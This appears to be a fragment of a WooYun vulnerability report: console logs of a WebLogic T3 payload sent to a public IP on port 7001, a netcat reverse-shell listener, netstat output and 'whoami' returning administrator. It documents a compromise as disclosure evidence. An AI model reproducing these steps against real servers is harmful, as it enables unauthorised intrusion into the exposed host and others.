 同服域名U...
C:\WINDOWS\system32\cmd.exe
connecting to 220.163.112.28 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>1.p
.bin
connecting to 220.163.112.28 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>
zip
C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
UDP 0.0.0.0:51157 *:* 5600
UDP 0.0.0.0:51421 *:* 5600
UDP 0.0.0.0:53218 *:* 5600
UDP 0.0.0.0:53387 *:* 3716
UDP 0.0.0.0:54748 *:* 5600
UDP 0.0.0.0:54749 *:* 5600
UDP 0.0.0.0:60970 *:* 5600
UDP 0.0.0.0:65093 *:* 5600
UDP 10.253.254.45:137 *:* 4
UDP 10.253.254.45:138 *:* 4
UDP 127.0.0.1:52467 *:* 8916
UDP 127.0.0.1:56251 *:* 3852
UDP 220.163.112.28:137 *:* 4
UDP 220.163.112.28:138 *:* 4
UDP [::]:500 *:* 680
UDP [::]:4500 *:* 680
UDP [::]:5355 *:* 1280
UDP [fe80::517d:9a17:c87c:2940%11]:546 *:*
940
d:\Oracle\Middleware\user_projects\domains\ynwj_7001>whoami
whoami
win-uj9831p3li4\administrator
d:\Oracle\Middleware\user_projects\domains\ynwj_7001>
www.wooyun.org